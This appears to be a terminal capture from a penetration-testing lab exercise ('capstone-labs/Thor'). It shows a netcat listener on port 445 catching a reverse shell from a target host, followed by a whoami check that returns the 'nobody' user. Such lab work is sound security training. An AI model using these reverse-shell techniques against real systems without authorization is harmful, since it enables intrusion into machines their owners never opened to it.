 ┌──(kali㉿kali)-[~/capstone-labs/Thor]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.157] from (UNKNOWN) [192.168.216.208] 51254
bash: cannot set terminal process group (146823): Inappropriate ioctl for device
bash: no job control in this shell
nobody@Lite:/usr/bin$ whoami
whoami
nobody
nobody@Lite:/usr/bin$